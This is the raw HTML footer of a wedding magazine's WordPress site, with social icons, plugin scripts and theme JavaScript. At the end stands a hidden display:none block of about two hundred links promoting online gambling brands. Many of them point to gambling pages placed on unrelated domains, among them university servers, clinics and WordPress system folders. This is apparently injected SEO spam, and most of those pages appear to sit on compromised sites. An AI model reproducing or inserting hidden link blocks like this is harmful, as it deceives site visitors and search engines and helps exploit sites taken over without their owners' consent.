<a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Shows & Events</a></div></div><div id="sfsi-widget-3" class="sfsi footer-widget"><h4 class="footer-heading">Please follow &#038; like us :)</h4>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.facebook.com/contemporaryweddingsmagazine' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.twitter.com/contempweddings' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.pinterest.com/contempweddings' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.instagram.com/contemporaryweddingsmagazine' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>           

          </div>   

        </div>

      </div>

    </div>

    
    <div class="copyright-block footer-line text-center">

      <div class="container">

        <p>© 2022 All rights reserved.</p>

      </div>

    </div>

    
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weddlist-child-theme\/*","\/wp-content\/themes\/weddlist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script>;

  jQuery(function($){ 

 var owl = $("#new-lsiting-gallery-slider");
//   owl.trigger("destroy.owl.carousel");
//   owl.addClass("off");  
  
  });

  </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/contemporaryweddingsmagazine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"5e8b8359fa","ajax_url":"https:\/\/contemporaryweddingsmagazine.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/contemporaryweddingsmagazine.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/navigation.js?ver=1.0.0" id="navigation-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/smooth-scroll.js?ver=1.0.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/slick.min.js?ver=1.0.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery-te.min.js?ver=1.4.0" id="jquery-te.min-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/tipsy.js?ver=1.2.0" id="tipsy-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/custom-script.js?ver=1.4.0" id="weddlist-custom-script-js"></script>
<script type="text/javascript" id="weddlist-custom-script-js-after">
/* <![CDATA[ */

				if(jQuery('#price-range').hasClass('pricing_range'))
				{
					jQuery( '#price-range' ).slider({
								range: true,
								min: 1,
								max: 50000,
								values: [ 1, 50000],
								slide: function( event, ui ) {
									jQuery('#amount' ).html( '' + ui.values[ 0 ] + ' - ' + ui.values[ 1 ] );
									jQuery('#min_price').val(ui.values[ 0 ]);
									jQuery('#max_price').val(ui.values[ 1 ]);
									
								}
							});
					jQuery( '#amount' ).html( '' + jQuery( '#price-range' ).slider( 'values', 0 ) + 	' - ' + jQuery( '#price-range' ).slider( 'values', 1 ) );
					jQuery('#min_price').val(jQuery( '#price-range' ).slider( 'values', 0 ));
					jQuery('#max_price').val(jQuery( '#price-range' ).slider( 'values', 1 ));
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<div style="display:none">
<a href="https://sfvipplayer.com/">https://sfvipplayer.com/</a>
<a href="http://kartuseo.com/">kartuseo.com</a>
<a href="https://sfvipplayer.com/">PKV GAMES</a>
<a href="https://sfvipplayer.com/">BANDARQQ</a>
<a href="https://sfvipplayer.com/">DOMINOQQ</a>
<a href="https://cahayapoker.travel/">cahayapoker</a>
<a href="https://cahayaqq.id/">cahayaqq</a>
<a href="https://depo-20-bonus-20.com/">depo 20 bonus 20</a>
<a href="https://128.199.140.43/">https://128.199.140.43/</a>
<a href="https://jpslot388.app/">jpslot388</a>
<a href="https://jpslot388.vip/">jpslot388</a>
<a href="https://cahayapoker.app/">cahayapoker</a>
<a href="https://cahayapoker.net/">cahayapoker</a>
<a href="https://www.jawadomino.com/">jawadomino</a>
<a href="https://128.199.140.43/">Jpslot388</a>
<a href="https://eamonnmallie.com/">https://eamonnmallie.com/</a>
<a href="https://eamonnmallie.com/">pkv games</a>
<a href="https://eamonnmallie.com/">dominoqq</a>
<a href="https://eamonnmallie.com/">bandarqq</a>
<a href="https://desa-pajahan.id/">https://desa-pajahan.id/</a>
<a href="https://paficengkarengtimur.org/">https://paficengkarengtimur.org/</a>
<a href="https://cahayapoker.one/">CAHAYAPOKER</a>
<a href="https://cahayaqq.one/">CAHAYAQQ</a>
<a href="https://jawadomino.one/">JAWADOMINO</a>
<a href="https://cahayapoker.xn--6frz82g/">CAHAYAPOKER</a>
<a href="https://cahayaqq.xn--6frz82g/">CAHAYAQQ</a>
<a href="https://jawadomino.xn--6frz82g/">JAWADOMINO</a>
<a href="https://cahayapoker.digital/">CAHAYAPOKER</a>
<a href="https://cahayaqq.digital/">CAHAYAQQ</a>
<a href="https://jawadomino.digital/">JAWADOMINO</a>
<a href="https://cahayapoker.bio/">CAHAYAPOKER</a>
<a href="https://cahayaqq.bio/">CAHAYAQQ</a>
<a href="https://jawadomino.bio/">JAWADOMINO</a>
<a href="https://cahayapoker.fun/">CAHAYAPOKER</a>
<a href="https://cahayaqq.fun/">CAHAYAQQ</a>
<a href="https://jawadomino.fun/">JAWADOMINO</a>
<a href="https://cahayapoker.bond/">CAHAYAPOKER</a>
<a href="https://cahayaqq.bond/">CAHAYAQQ</a>
<a href="https://jawadomino.bond/">JAWADOMINO</a>
<a href="https://cahayapoker.cc/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cc/">CAHAYAQQ</a>
<a href="https://jawadomino.cc/">JAWADOMINO</a>
<a href="https://cahayapoker.info/">CAHAYAPOKER</a>
<a href="https://cahayapoker.cloud/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cloud/">CAHAYAQQ</a>
<a href="https://jawadomino.cloud/">JAWADOMINO</a>
<a href="https://cahayapoker.blog/">CAHAYAPOKER</a>
<a href="https://cahayaqq.blog/">CAHAYAQQ</a>
<a href="https://jawadomino.blog/">JAWADOMINO</a>
<a href="https://cahayapoker1.org/">CAHAYAPOKER</a>
<a href="https://cahayaqq1.org/">CAHAYAQQ</a>
<a href="https://jawadomino1.org/">JAWADOMINO</a>
<a href="https://cahayapoker1.net/">CAHAYAPOKER</a>
<a href="https://cahayaqq1.net/">CAHAYAQQ</a>
<a href="https://jawadomino1.net/">JAWADOMINO</a>
<a href="https://cahayapoker.cam/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cam/">CAHAYAQQ</a>
<a href="https://jawadomino.cam/">JAWADOMINO</a>
<a href="https://lancardomino.cam/">LANCARDOMINO</a>
<a href="https://cahayapoker.top/">CAHAYAPOKER</a>
<a href="https://cahayaqq.top/">CAHAYAQQ</a>
<a href="https://jawadomino.top/">JAWADOMINO</a>
<a href="https://lancardomino.top/">LANCARDOMINO</a>
<a href="https://cahayapoker.art/">CAHAYAPOKER</a>
<a href="https://cahayaqq.art/">CAHAYAQQ</a>
<a href="https://jawadomino.art/">JAWADOMINO</a>
<a href="https://lancardomino.art/">LANCARDOMINO</a>
<a href="https://cahayapoker.space/">CAHAYAPOKER</a>
<a href="https://cahayaqq.space/">CAHAYAQQ</a>
<a href="https://jawadomino.space/">JAWADOMINO</a>
<a href="https://lancardomino.space/">LANCARDOMINO</a>
<a href="https://paficengkarengtimur.org/">JPSLOT388</a>
<a href="https://cahayapoker.shop/">CAHAYAPOKER</a>
<a href="https://cahayaqq.shop/">CAHAYAQQ</a>
<a href="https://jawadomino.shop/">JAWADOMINO</a>
<a href="https://cahayapoker.store/">CAHAYAPOKER</a>
<a href="https://cahayaqq.store/">CAHAYAQQ</a>
<a href="https://jawadomino.store/">JAWADOMINO</a>
<a href="https://jpslot388.pro/">JPSLOT388</a>
<a href="https://jpslot388.store/">JPSLOT388</a>
<a href="https://jpslot388.shop/">JPSLOT388</a>
<a href="https://lancardomino.pro/">LANCARDOMINO</a>
<a href="https://lancardomino.store/">LANCARDOMINO</a>
<a href="https://lancardomino.shop/">LANCARDOMINO</a>
<a href="https://lancardomino.app/">LANCARDOMINO</a>
<a href="https://lancardomino.online/">LANCARDOMINO</a>
<a href="https://lancardomino.vip/">LANCARDOMINO</a>
<a href="https://pkvsports.vip/">PKVSPORTS</a>
<a href="https://pkvsports.pro/">PKVSPORTS</a>
<a href="https://cahayapoker.guru/">CAHAYAPOKER</a>
<a href="https://cahayaqq.guru/">CAHAYAQQ</a>
<a href="https://jawadomino.guru/">JAWADOMINO</a>
<a href="https://cahayapoker.motorcycles/">CAHAYAPOKER</a>
<a href="https://cahayaqq.motorcycles/">CAHAYAQQ</a>
<a href="https://jawadomino.motorcycles/">JAWADOMINO</a>
<a href="https://cahaya.poker/">CAHAYAPOKER</a>
<a href="https://cahayapoker.pro/">CAHAYAPOKER</a>
<a href="https://cahayaqq.pro/">CAHAYAQQ</a>
<a href="https://jawadomino.pro/">JAWADOMINO</a>
<a href="https://cahayapoker.vip/">CAHAYAPOKER</a>
<a href="https://cahayaqq.vip/">CAHAYAQQ</a>
<a href="https://jawadomino.vip/">JAWADOMINO</a>
<a href="https://cahayapoker.casino/">CAHAYAPOKER</a>
<a href="https://cahayaqq.casino/">CAHAYAQQ</a>
<a href="https://jawadomino.casino/">JAWADOMINO</a>
<a href="https://cahayapoker.tattoo/">CAHAYAPOKER</a>
<a href="https://dollishpolish.bigcartel.com/">https://dollishpolish.bigcartel.com/</a>
<a href="https://cahayaqq.tattoo/">CAHAYAQQ</a>
<a href="https://jawadomino.tattoo/">JAWADOMINO</a>
<a href="https://bintangseo.com/">Monkey D. Laundry</a>
<a href="https://www.viralisme.web.id/">Monkey D. Laundry</a>
<a href="https://monkeydlaundry.blogspot.com/">Monkey D. Laundry</a>
<a href="https://heylink.me/monkeydlundry/">Monkey D. Laundry</a>
<a href="http://36.88.163.76:3780/pkv/cahayapoker/">CAHAYAPOKER</a>
<a href="http://36.88.163.76:3780/pkv/cahayaqq/">CAHAYAQQ</a>
<a href="http://36.88.163.76:3780/pkv/jawadomino/">JAWADOMINO</a>
<a href="http://36.88.163.76:3780/pkv/pkv-games/">PKV GAMES</a>
<a href="http://36.88.163.76:3780/pkv/bandarqq/">BANDARQQ</a>
<a href="http://36.88.163.76:3780/pkv/dominoqq/">DOMINOQQ</a>
<a href="http://pkvgames.app/">Pkv Games</a>
<a href="http://dominoqq.app/">Dominoqq</a>
<a href="http://pafipkv.org/">Pkv</a>
<a href="https://mohammmadihsan.github.io/hunter/rtp-paling-akurat-dari-pgsoft-di-dunia-kunci-sukses-mesin-mahjong-ways-versi-terbaru.html">rtp paling akurat dari pgsoft</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/jpslot388/">JPSLOT388</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayapoker/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayapoker/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayaqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayaqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/jawadomino/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/jawadomino/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/pkv-games/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/pkv-games/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/bandarqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/bandarqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/dominoqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/dominoqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayapoker/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayapoker/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayaqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayaqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/jawadomino/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/jawadomino/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/pkv-games/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/pkv-games/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/bandarqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/bandarqq/</a>
<a href="https://foresight.cgiar.org/leaf/bandarqq/">bandarqq</a>
<a href="https://foresight.cgiar.org/leaf/dominoqq/">dominoqq</a>
<a href="https://foresight.cgiar.org/leaf/domino99/">domino99</a>
<a href="https://foresight.cgiar.org/leaf/qiuqiu/">qiuqiu</a>
<a href="https://foresight.cgiar.org/leaf/pkv-games/">pkv games</a>
<a href="https://foresight.cgiar.org/leaf/aduq/">aduq</a>
<a href="https://foresight.cgiar.org/leaf/sakong/">sakong</a>
<a href="https://aayuclinics.com/htdocs/bandarqq/">bandarqq</a>
<a href="https://aayuclinics.com/htdocs/dmnqq/">dominoqq</a>
<a href="https://aayuclinics.com/htdocs/dmn99/">domino99</a>
<a href="https://aayuclinics.com/htdocs/qiuqiu/">qiuqiu</a>
<a href="https://aayuclinics.com/htdocs/pkv/">pkv games</a>
<a href="https://aayuclinics.com/htdocs/aduq/">aduq</a>
<a href="https://aayuclinics.com/htdocs/sakong/">sakong</a>
<a href="https://canopyblue.co/sea/bandarqq/">bandarqq</a>
<a href="https://canopyblue.co/sea/dmnqq/">dominoqq</a>
<a href="https://canopyblue.co/sea/dmn99/">domino99</a>
<a href="https://canopyblue.co/sea/pkv/">pkv games</a>
<a href="https://wisuda.untirta.ac.id/">slot depo 5k</a>
<a href="https://canopyblue.co/sea/qiuqiu/">qiuqiu</a>
<a href="https://www.astrobasic.com/ashwini/">https://www.astrobasic.com/ashwini/</a>
<a href="https://www.astrobasic.com/ask-question/">https://www.astrobasic.com/ask-question/</a>
<a href="https://www.astrobasic.com/my-course/">https://www.astrobasic.com/my-course/</a>
<a href="https://www.astrobasic.com/blog/">https://www.astrobasic.com/blog/</a>
<a href="https://www.astrobasic.com/services/">https://www.astrobasic.com/services/</a>
<a href="https://homeacoustics.org/gallery-list/">https://homeacoustics.org/gallery-list/</a>
<a href="https://homeacoustics.org/haa-training/">https://homeacoustics.org/haa-training/</a>
<a href="https://homeacoustics.org/wp-includes/pkv-games/">https://homeacoustics.org/wp-includes/pkv-games/</a>
<a href="https://uppic.cloud/pkv/">https://uppic.cloud/pkv/</a>
<a href="https://uppic.cloud/poker/">https://uppic.cloud/poker/</a>
<a href="https://uppic.cloud/sikma/">https://uppic.cloud/sikma/</a>
<a href="https://uppic.cloud/jpslot388/">https://uppic.cloud/jpslot388/</a>
<a href="https://global-crypto.co.uk/cahayaqq/">https://global-crypto.co.uk/cahayaqq/</a>
<a href="https://global-crypto.co.uk/poker/">https://global-crypto.co.uk/poker/</a>
<a href="https://apps.ngedosen.id/upload/">https://apps.ngedosen.id/upload/</a>
<a href="https://smart.alirsyad.sch.id/cahaya/">https://smart.alirsyad.sch.id/cahaya/</a>
<a href="https://smart.alirsyad.sch.id/cahayaqq/">https://smart.alirsyad.sch.id/cahayaqq/</a>
<a href="https://smart.alirsyad.sch.id/domino/">https://smart.alirsyad.sch.id/domino/</a>
<a href="https://smart.alirsyad.sch.id/jawa/">https://smart.alirsyad.sch.id/jawa/</a>
<a href="https://www.plcdetroit.com/update/depo10k/">slot depo 10k</a>
<a href="https://www.plcdetroit.com/update/depo5k/">slot depo 5k</a>
<a href="https://www.plcdetroit.com/update/hitam/">scatter hitam</a>
<a href="https://www.plcdetroit.com/update/jepang/">slot jepang</a>
<a href="https://www.plcdetroit.com/update/joker123/">joker123</a>
<a href="https://www.plcdetroit.com/update/mpo/">mpo</a>
<a href="https://www.plcdetroit.com/update/parlay/">mix parlay</a>
<a href="https://www.plcdetroit.com/update/sbobet/">sbobet</a>
<a href="https://www.plcdetroit.com/update/sv388/">sv388</a>
<a href="https://www.plcdetroit.com/update/thailand/">slot thailand</a>
<a href="https://jawadomino.app/">jawadomino</a>
<a href="http://naturaltrust.jisseki.net/">pkv games</a>
<a href="http://tagstock.com/">jawadomino</a>
<a href="http://westclinic.xsrv.jp/">http://westclinic.xsrv.jp/</a>
<a href="https://www.redappletravel.com/public/bandarqq/">https://www.redappletravel.com/public/bandarqq/</a>
<a href="https://www.redappletravel.com/public/dominoqq/">https://www.redappletravel.com/public/dominoqq/</a>
<a href="https://www.redappletravel.com/public/pkv-games/">https://www.redappletravel.com/public/pkv-games/</a>
<a href="https://sispadu.com/scss/bandarqq/">https://sispadu.com/scss/bandarqq/</a>
<a href="https://sispadu.com/scss/dominoqq/">https://sispadu.com/scss/dominoqq/</a>
<a href="https://sispadu.com/scss/pkv-games/">https://sispadu.com/scss/pkv-games/</a>
<a href="https://usayhello.com/bandarqq/">https://usayhello.com/bandarqq/</a>
<a href="https://usayhello.com/dominoqq/">https://usayhello.com/dominoqq/</a>
<a href="https://usayhello.com/pkv-games/">https://usayhello.com/pkv-games/</a>
<a href="https://admin.snowcarbon.co.uk/bandarqq/">https://admin.snowcarbon.co.uk/bandarqq/</a>
<a href="https://admin.snowcarbon.co.uk/dominoqq/">https://admin.snowcarbon.co.uk/dominoqq/</a>
<a href="https://admin.snowcarbon.co.uk/pkv-games/">https://admin.snowcarbon.co.uk/pkv-games/</a>
<a href="https://apotek.sispadu.com/">bandarqq</a>
<a href="https://bazar.sispadu.com/">dominoqq</a>
<a href="https://cmk.sispadu.com/">pkv-games</a>
<a href="https://shinjuku.westclinic.jp/bandarqq/">bandarqq</a>
<a href="https://shinjuku.westclinic.jp/dominoqq/">dominoqq</a>
<a href="https://shinjuku.westclinic.jp/pkv-games/">pkv games</a>
<a href="https://morningafterpill.west.or.jp/wp-content/bandarqq/">bandarqq</a>
<a href="https://morningafterpill.west.or.jp/wp-content/dominoqq/">dominoqq</a>
<a href="https://morningafterpill.west.or.jp/wp-content/pkv-games/">pkv games</a>
<a href="https://www.plcdetroit.com/info/bandarqq/">bandarqq</a>
<a href="https://www.plcdetroit.com/info/dominoqq/">dominoqq</a>
<a href="https://www.plcdetroit.com/info/pkv-games/">pkv games</a>
<a href="https://pafipkvgames.org/">PKV Games</a>
<a href="https://he.org.br/htdocs/bandarqq/">bandarqq</a>
